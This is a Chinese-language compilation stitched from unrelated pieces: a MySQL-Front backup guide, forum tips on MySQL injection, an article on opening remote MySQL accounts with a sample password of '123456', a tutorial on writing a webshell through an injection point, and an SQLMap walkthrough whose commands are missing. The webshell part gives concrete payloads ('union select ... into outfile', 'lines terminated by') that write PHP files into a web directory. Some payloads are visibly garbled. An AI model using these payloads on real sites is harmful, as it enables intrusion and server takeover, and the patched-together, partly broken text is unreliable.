点导出、拉到最下面把“另存为文件”打勾。

点执行。

这样你就可以备份你的数据库了。

图片12、运行mySQL-Front备份恢复你的数据库。

图片1 A、新建一个登录。

图片2 信息栏中随便写一下名字。

标识你的登录信息。

B、点击连接栏,分别填好:图片3 服务器:服务器的IP端口:一般为3306C、点击注册栏,分别填好:用户:你申请的数据库的用户名(如果是本地一般为root),密码:数据库的密码(本地为空)数据库:你申请的数据库名。

图片4填写好这些信息后点击“确定”这样就能链接到你的远程数据库了。

如下图,左边这个远程数据服务器的一些数据库,点击你的数据库后等待链接。

直至返回所有数据,你便能打开你的数据库中的数据表了。

mysql注入学习必看(新鸟请看)今天翻贴子,发现问相同注入问题问得很多,beach至少回答了好几遍了,所以简单整理下供新人学习:先看mysql版本:5之前还是之后(以下来自beach总结)mysql4.x之前的版本不支持union还有就是看SQL语句,根据产生注入的位置来看,我们有时无法构造union语句如果不支持union可以尝试盲注mysql 5之前的版本都没有information_schema库可以显示数据库和用户信息,表名无法显示,---可能你语句有误magic_quotes_gpc=on的时候是写不了的,因为select后面的要写的内容可以转换16进制但是into outfile后面的路径不可以的,所以只能是load_file时候转换成16进制来绕过GPCoff的时候是可以的!(当前用户file_priv=Y/目标路径对Apache 进程用户可写/gpc=off)用户名和密码,凡是工具能得到手工也能得到,你可以允许工具的时候抓包看下工具用的注入语句加了单引号出现 "you have an error .."这说明存在注入, 只是没有报出详细错误思路和其他情况一样mysql 4.x1.猜常见的2.读后台登陆页面代码,看sql3.读mysql数据文件4.硬猜附加几个帖子:[url=viewthread.php?tid=119&extra=page%3D1]关天字段数的问题---盲注[/url]mysql注入TipsMysql 另类盲注中的一些技巧Mysql的Information_schema库结构其实,注入专题里面的其它几篇文章也都不错,大家也都看看吧,或许对你的疑问可以解答。

还可以把“有问必答”里面的关于mysql注入的帖子都看一遍,你会发现你的问题前人也出现了。

如何开启 MySQL 的远程帐号[ 来源:侠客站长站 | 作者:侠客整理 | 时间:2008-12-31 | 我要投稿 | 发表评论 ] 摘要: 开启 MySQL 的远程登陆帐号有两大步: 1、 确定服务器上的防火墙没有阻止 3306 端口。

MySQL 默认的端口是 3306 ,需要确定防火墙没有阻止 3306 端口,否则远程是无法通过 3306 端口 连接到 MySQL 的。

如果您在安 ...开启 MySQL 的远程登陆帐号有两大步:1、确定服务器上的防火墙没有阻止 3306 端口。

MySQL 默认的端口是 3306 ,需要确定防火墙没有阻止 3306 端口,否则远程是无 法通过 3306 端口连接到 MySQL 的。

如果您在安装 MySQL 时指定了其他端口,请在防火墙中开启您指定的 MySQL 使 用的端口号。

如果不知道怎样设置您的服务器上的防火墙,请向您的服务器管理员咨询。

2、增加允许远程连接 MySQL 用户并授权。

1)首先以 root 帐户登陆 MySQL在 Windows 主机中点击开始菜单,运行,输入“cmd”,进入控制台,MySQL 的 bin 目录下,然后输入下面的命令。

在 Linux 主机中在命令提示行下输入下面的命令。

> MySQL -uroot -p123456123456 为 root 用户的密码。

2)创建远程登陆用户并授权> grant all PRIVILEGES on discuz.* to ted@'123.123.123.123' identified by '123456';上面的语句表示将 discuz 数据库的所有权限授权给 ted 这个用户,允许 ted 用户 在 123.123.123.123 这个 IP 进行远程登陆,并设置 ted 用户的密码为 123456 。

下面逐一分析所有的参数:all PRIVILEGES 表示赋予所有的权限给指定用户,这里也可以替换为赋予某一具体 的权限, 例如: select,insert,update,delete,create,drop 等, 具体权限间用“,”半角逗号分隔。

MySQL注⼊点写webshell的五种⽅式0x00 写数据的前提1,在mysql的配置⽂件 my.ini 中,secure_file_priv="c:/wamp64/tmp" 被注释或者 `secure_file_priv 配置的位置是web⽬录。

2,未开启全局gpc。

(php5.329之后就没有magic_quotes_gpc)0x01 union select 写⼊最常见的写⼊⽅式,union select 后跟 into outfile 语句注⼊点语句id=1' union select 1,2,'<php phphinfo();>'into outfile 'E:\\phpStudy\\PHPTutorial\\WWW\\numm222.php'--+注⼊结果:PS: 在windows下,位置的分隔符为 /(斜杠)。

这⾥into outfile 和 into dumpfile是有区别的outfile是将导出整张完整的表dumpfile是输出在⼀⾏上若我们想把⼀个可执⾏2进制⽂件⽤into outfile函数导出事实上导出后就会被破坏因为into outfile 函数会在⾏末端写⼊新⾏更致命的是会转义换⾏符这样的话这个2进制可执⾏⽂件就会被破坏这时候我们⽤into dumpfile 就能导出⼀个完整能执⾏的2进制⽂件into dumpfile 函数不对任何列或⾏进⾏终⽌,也不执⾏任何转义处理0x02 lines terminated by 写⼊注⼊点语句id=1' into outfile 'E:\\phpStudy\\PHPTutorial\\WWW\\num.php' lines terminated by '<php phpinfo() >'--+注⼊结果:注⼊原理:通过select语句查询的内容写⼊⽂件,也就是 1 into outfile 'C:/wamp64/www/work/webshell.php' 这样写的原因,然后利⽤ lines terminated by 语句拼接webshell的内容。

学习笔记⼆⼗七:SQLMap注⼊MySQL

在拿到⼀个⽹站后若是想知道它是否存在注⼊漏洞,那么我们就可以拿出Vega扫描器对该⽹站进⾏漏洞扫描,通过⼯具扫描和⼿⼯注⼊来确定它是否存在注⼊漏洞。

⾸先,我们将要扫描的⽹站⽹址粘贴过来。

在扫描结束后我们可以发现它是否具有可以利⽤的漏洞。

接着我们可以将右边的请求串复制到⽹站的⽹址栏⾥运⾏。

对这⾥的1进⾏替换成2会发现⽹页会返回错误信息,这也可以再次说明它存在注⼊漏洞。

在此之后,我们就可以使⽤SQLMap对其进⾏注⼊。

⾸先,我们使⽤sqlmap来判断它是否存在id参数注⼊,也就是我们通常说的先⽤sqlmap跑⼀下。

当它返回下⾯这样⼀串时,我们直接回车就好,因为⼀般都是先让它从等级1开始看看,要是没有的话再提⾼测试风险等级。

当测试出结果后,我们就可以得知它存在哪些注⼊漏洞。

接下来我们就可以⽤该语句来获取所有表名:

然后从获取的表名当中推断哪个更有可能存在我们想要的数据,执⾏下⾯语句来获取表中所有字段信息:

接着,我们就可以⽤下⾯的语句来获取字段中的信息:

注:要注意的是,为了避免⽆意当中违反法律,我们在使⽤的查看表的内容的时候要注意不要全部查看,看个⼀两条就收(最好不要超过5条数据),具体语句如下。

指定从第⼀条开始到第⼆条结束:。